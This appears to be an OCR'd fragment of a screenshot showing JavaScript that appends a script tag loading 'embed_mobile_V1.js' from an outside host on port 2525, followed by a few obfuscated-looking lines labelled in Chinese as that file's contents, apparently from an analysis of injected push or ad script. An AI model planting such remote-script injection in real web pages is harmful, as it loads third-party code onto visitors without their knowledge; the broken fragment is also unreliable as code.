
dChild(a);
a = document.createElement("script");
a.type = 'text/javascript';
a.src = 'http://qul.mlnbike.com:2525/pushjs/embed_m
obile_V1.js';
document.getElementsByTagName("body")[0].appen
dChild(a);
}
}, 0);
embed_mobile_V1.js 内容：
var _oP78_000=objview78_000(_pushshowjs_.url);
var _czc = _czc || [];